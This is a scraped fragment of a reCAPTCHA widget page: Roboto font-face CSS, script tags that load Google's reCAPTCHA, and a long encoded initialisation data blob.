U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1SaHDlkzgU2kO2EUkzdw3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1SaHDlkzgU2kO2EUkzdw3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1SaHDlkzgU2kO2EUkzdw3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wr4Lw6fDgMKDWArDrjjCnT7Cj8OAUMO/TcKnGsOYZ8O+KsKaOg5XXAHCpMKJD8OQwpIlLhIfE8OxwqhPCcO1NcO/EMKlwpvDgcO0wo8gacOKDyrCkgbDpkHCoXDCvEd/wo8SSVA6TMKqwpfDqWfDlggZw5fCpHvDksOye8Kpwq1pwo/DnsKlwqodwoHClMKiw5xTw7x2wobDnMOkw5/CkxjDiQrCi8ObYyTCnMKgMMOwwqHCsEbDkcKIw4Fpb8Ksw5I9E8OJTsK1wpYYIMKOw7PDm8OIYCjCuE7Dr0Y8wqcOS1tRAQTDuU7Cl8OoCx1lw5EcwrBfw6vDq8KGw4caCMKNw55pwrQTwo3CoR/DlmPCrMK4w7HDoU/CjsO5woDCuyPCvMOXV8K2PQDChTrCq3PDtMOCF3BbwpvDlMOew7ZMaSdewoPDkEPDgMKJWyrCpMOWw4nCksKEwrvCvcKlwqsYwpTCmFvClgHCs0DDvcKTDArDgsKEPsOuQMOeL0llw63Ck13DkCgPw5zCgsOEwotPPcKHGzB/IcKIw4U+worCmMOJEsKFRQp1woHDpX3DvnM2NDfDn8O8wo5vw6VSwq/[base64]/[base64]/DvsOEwp1TAMKjwpEbEMKabgdSw47Cs8OtwqjDrhA3d390Q8KjwpLDuDZkw70HXcOMwqVwTMKcw7fDoWhswr0DwqJEwqo+wp/CpmvCkMK0ID/Cu0/Dl8O1CErCmcKaehPCgsOGZ045w6vCqHTDjsOASMKSZgHCpMKHw4HDoMKFwozDmXAFfUZMXcKiM31JwrVBVsOYwpNYKWhrw7vCokYkDwVaw43DqMOwHsORw4Vxw5Ndw7cHwpDDpG1pAzx9NTZcK0HCi8OraQkKD3zDrHTDpkXDpcONEUZBZHgfU8KvwrfDqmB/EzIQwpHCm8OOMsOLw448dsK6M30rFXrCjsKFOhDCpTdbecKkwqjCv8OyO8KOK8OmAybCtcO7wrfDlBvDgDpddsKIwo3DiMO7w4Jqw70Gw7XCrm/DtxpoQMOowqzCu8KwAixlXsK6w655wrvDukvCp8KRQR0kw60KwoFUe8ORZyoqTcOcDsO/[base64]/Dh8OMQcO+dnjCvcOpcwHCrxrDmsOsTcOuOhLCh8KQQltLL3B8XsOAICUSw79ZWMKjw4BWw5HCmVsqwrLCi8KIw6/DlMKHGcKqcyQgHisyUQ/[base64]/w53DssKGwoVuwohCJcObcwDCtCvDhk/CrcK1FsOQw7lZFMOvasOwwp7CmsOAIMOgbsKEw5TCjWgYAMKQbRrCi2jDmlLDoGgrw7kOBXnDn8KMwqLDssKbGsKgPsK4ecKraMKTCl9yw6w7dWcLwqbCmMOvAzXDicKkIMOWwqUDwpMUccOSwp3DicK/CMOpFgzDg8K9OyN1FUPCmV46w6M4wpLDjMKkTMKoRsKfwpFewpQFJHtqJCTDisOPwr/DqsKabU5hCsO9JQonw69PNVBUGMOPb8OpLiDCuRbCsgNewpHCqW3DpiLCvUxnw69rQwsbAcKlWsKEJRNyBAFxN8OJwo3DuwzDoMOHw6rDlVjClMKYwrwaOlLCn8KRMcKtX0h/[base64]/wpBNwrPCr31iUcKKRi3DtT9cNi/CtSjDm8Oqw57Cu8OMw4HDnwnCn0U/X8OlwoTCpMOLYcKGw5NCwozDqcKxwq9Uwos6w7tQDMOdw69OeMO3wrMLw4dGbsKvwr5Hw7/DiklxwoTDvsKBX17Cmxo5GTLCkMOSY8O7woPCncOkwpUpLVrDlsO2wpjCs8KMe8KaL3rCk11Iw75Lw7DDlsOMwo/DvsKLBsKxw557w6MXwpDCpMKDfn5MG35fwpstwp09wo3DusKKw73CkF3DqGLDksOKVSfCn8KmfcOnQ8KyUcK+awXDvMKawowlwr/Cvm51KT7Cm8KQw6IAU8KFdnLCjQPDmmw8woBaXy9OwoQnYcOOAWDCkA3CkcOMw6RzwqMUw5HCiVTDjcKOwpVgwoRSwoMJwoE/W2DCvsKYwoZvJ8KSW8OEwq1fXR9YExgrLcKpw5Ebw73DvXoTwrvDgGFdUsKPOsKLUsKRZ8KVw44OFcOaw6obwoHDvQpZwqssMcKPwoorGyoHwqoZCDPDjDN4w4NmN8KLwqnDtsKUFjZ9wp1TSCbCsBXCrMKTw6Yyw7sDw7/DngfCt8KRwr3CvMOYbBUHw77CiUrCpcOxZwHDq8OuFMKKwqvCgWvCkcO6BcOXC37DvlZtwq3DvMKtFcOIwoLClsOJw5/[base64]/CpA3CtwbDoW/[base64]/w6dCwrJmwoknw5UKwqYqw6PCvcKRLXfChH5fw5gLwqPDvXXDilJww5dywqB3w5svwoPDvQUZbMKQdcKow6PCqcOGw4BPwoXDg8OHwqPDvlEpwpoww4fDlD/CnFPDt1nCtFjCs8O1w5DDh8OdHnoZwoEiwq3DrWDCkMK6wpDDuBpGCVrDosO6bCwDCMKgZx4OwqrDjhPCu8K7HFDCocOCMcKKwo7ClMKww6PDn8KYwobCkGxgwok+cMKKw4ZGwq5VwpzDoSLDoMONLQLCqMOMKGnDu8OsYiN1D8OObMO3wo/CucOOw4jDmlsKAlHDqsK5woBkwpfDg1vCusK3w43CpMOYwoUNw5DDpsK6Rg/DlysaIzzDpCB5w7xfJH3DkzPCr8KeZTzDpsKlwpEZFwxyKcO0LcKzw73DlsK9wq3ClQ8tU1fCqMOcJsKCwpR3TWHCpcKwwqXDphMTewnDisOrc8KvwrLCiQNuwrFywoDCjcOJXsO3w5vCo07Cr2Ijw6zCnwJtwpDDm8K2wovClsK0RMOQwo/ChU/Cj3fCj2lyw7rDk3DCqsKHHXsxGsOww5jDkBtJPDnDscK6FMK8wo/[base64]/DgyPCsx1EG147IRbDmsOWPAkPw5TCpUPCnW3CrcK7wofDj8KHczDCmRDClCAzX1rCuHvChjvDv8OxUzLCpsO3w7jDpSMow618w4TCtDjCo8KrDcOuw5zDnMOlwrjCuhJEw5LDphxVw7fCqcOdwoLCp2xuwpvCj0rCucKTC8KJwobCmG1GwqA/[base64]/WF87QsKYUjTDlsOjwrzDvMK3wr3CosO7HMKRMMOhcMONIMOhwo5Fwr7CpSjCq0dob2jCtcOSTF7CogJdQVrDoEQpwqQ6AsKEem7Cu3dswq94w7HCsj3Dh8K8w61Gw6pyw4clfmnCrMOEwoAaa0J/[base64]/DmV9iwo1Qw7FCC8OEw6YdUiXDlMKCwqw6w79LaMKcIsKHwrgQw6Qtw4tbw5zDjgjDqsKSVHPDvSFvw7TDh8Ogw592FQ/[base64]/[base64]/ClDCi8KhaMKuw7orwr8KwqkawqPDncK5wrvDllw8LlrDpsOow77DicOSwojDqSBAwq1Uw5vDgWPCg8OCT8KkwpzDnsKLaMOgT0oWCsO1wqLDlw3DlMOaWcKMw5cmwoIVwqHDvsKxw63DhlnCpcKyKMKtwoPDvsKAMMKyw6Ypw6RIw6xrJcK1woBxwoI/b1jCpmTDkMO2aMO+w4PDhGXCui9/fWvDosOhw7DDpsOuw7fCk8O+wrzDtjfCqGYmwoBiw6DDn8KTwpHDs8O6wprCqT7Co8KeJVM6MgVVw7jDiiTDjsKuUsKmB8OmwoDCvcOoDcKsw7rCk1XDmMO8ccOxGzvDukk2wolawrdeecOiwpnCkzJ6w5ZZSGkxwoDDjzLCiMK1YMOOwr/DuzQJDSvDpTYRM1PDokpcw4UocMOnwoNyaMOawrZNwqsYNcKlBsKnw5XDk8KNwpgrCmzDkn3Clm1ndWUiw5wywozCssOfw5wZacOOw6/CqgDCnRnDqV/[base64]/DuERRJGvCvMONccKcw5HDmBjCjsK/wpLCh8OOW0R7NcK+wr8rw5nDhcK8woXDuC3DiMKJw603aMOaw7BzQcOGw45EI8K8K8K7w7RHAMKvAcOLwr/DqVg3wrRYw4d2w7ULMMOxw4Vrw5kaw6pMwoDCsMOJwrh1FW3DtsOLw4UOeMK3w4YHwpQkw5bCr3jCq3l2woDDq8ONw65Gw58TMcKCZcK6w6nDsSbDkEXDi1fDvsK0eMObdMKfJcKKEcOCw597w7DCoMKmw4LDvsOUw7nDnsO4TCgFwr5gbcOSPjfDhMKcPlDDt0A/UMKlN8KZccKrw6F6w4cXw64Cw6N3OHcbbjHDqyBNw4LDq8O5ZwzDqyrDtMO2wqpqwqPDtF/[base64]/w71Vw7kjw7XDm10MwoNDLCZnM8OxacOQwp3DgUY8YMODAEVeBl5zFkIiw6TDusOsw7x2w5YWU2gCGsO2wrJNwqwywprCs1oFw5TCrT4CwobCrGs1IyFrbiJSP2cXw7VuZMKtZ8OyV0/DqQLChMKCw7U+dB/[base64]/D8OVQcOXwq/DiSXCiMKNwobCtQfDiDjDqsKOXcOcwqllYcKqbMKcUhbDqsOuwpDDlGNdw7zDt8KnXzLDlcKTwqTCvA/DssKEZXUyw69bCMO9wot+w7PDgz7CgBlCYMO9wq55O8OpR2DCrzxvw7jCocKtfMKjw7DCkRDDvsKsASTCgX3DlMOEEcOfV8Oawq/DusK8DMOMwqzCi8KNwpPCmQfDjcOyDkF9Z2TChE5Swo5sw6Ayw6PDrlEUcsKjQ8KqUMO1woMpHMOtwqbCrMKBGzTDm8K1w7Q0I8K0Umh9wqRqL8KDUQo7bkMNw4snQ31uSsOOb8ONRcO/[base64]/DgFHDpDsRX28vw4nCtsO7VcKXw5w9LcK9wqZ1UFLCqxXCjjFRwqYzw6TCuQLCncKkw6LDgzHCpUrCrRVFLMO1a8KZwokkbEbDvsKtOsK7wpzCiSElw4HDlcKvcCt7w4QyVsKpwoJIw5DDvTzDiUHCnELDpTtiwoBnfkrCrzXDu8Opw7BgVW/DiMKQdkUxwrPDrcOVw7jCrzAXMMKPwqlTw4gaPcOJMsO4R8K1woQYNMObCMKjTsO/[base64]/woUgwrfDpE/CjMKXaHUbw4XDqsOuTsOPOsOcw4HCiG/[base64]/[base64]/LADCmMKVR1HCrl/DjVMrw5ZPW8ObwqFmwpnCvXZrwqLDrMKqwqsHN8K+wqPDgGHCp8KhwqVsDi5WwqbCrcOnw6DCv2d2ClcYPEXCkcKawpfCucOiwrFcw5EBw6TCuMOUw5tFVUHCrkvDpXR3cwXDo8KoEMK3OWhfw5zDrkkyVAXCpMKQwoMEJcOZcBAuB2AUwpBpwo/[base64]/ClcOgwrrDh8O4w4/Dh8KDwoXCpcKVbcOmflPDvWTCtcKTTMOmwrkJcQd+FyfDlAw+UEXCsio8w4EmenBzCcKCwpHDjMOVwpzCgljDg1LCg0N+bsOXVsOpwodOEm3ChF95w45twp7Cgh9uwrnCpAHDlzgvXzLDlw/DuhRfw5IETcKzF8KMA0nDgMONwoDDmcKgwonDjMOOLcOsfcOFwqVKwpLCgcK2wqoZw7rDjsKIEWfCiRgxwoPDvx/Cs0vCpMO1wr8swoTCrXPCsitXK8OWw5vCs8O8OwbCu8O3wrVJw5bConnCrcOCdsK3woTCgcK7wrwJFsKXe8Oww5rDjALChMOEw7vCmHLDlxQMX8OgGsKwUcKfwoshwpXDn3Q7EsOiwprChhN/SMKSwqzDocKDPcOZw6DChcObwoZQOSkNwrcaPsKsw4TDoEENwrTDk0PCkh3DosK8w74sb8KQwr1qLR1pw6jDhlA9eEUSccKJesKZVifCjDDCnlMjQjkhw6/[base64]/[base64]/ClsOXw5k1w7Alw4zDlmtYU0t0wp7DtMKDwrlUwrkDfXxsw7PDpVjDlsOsfB3CsMOPwrHDpyjDsW3DscKIBMO6dMO3fsKlwp5hwqhcSWvCg8OeJcOpCy4JTcK8IMO2w5LCrMO+woAcRn/Dn8OBwrdrFMK2w7bDtlDCjEt4wqUpw5QOwoDCsH0Fw5fDiXDDo8OiRHYNMmxRw6HDhkwJw5RYCCk0UD5/wq5wwqDDsR3DuC3CqX5Rw4cbwrgRw5dTQsKGLWbDiVzCicKDwpFWJ0J3wqXCiykoXMOILsKlO8OGLUE1KMKpJDQKwpknwrZLTsKWwqHCrcKlRsO+w6rDvWRvMlfCtF7DhcKMWmTDmcODcCt8ZMOtwpk1KUfDn13CvjnD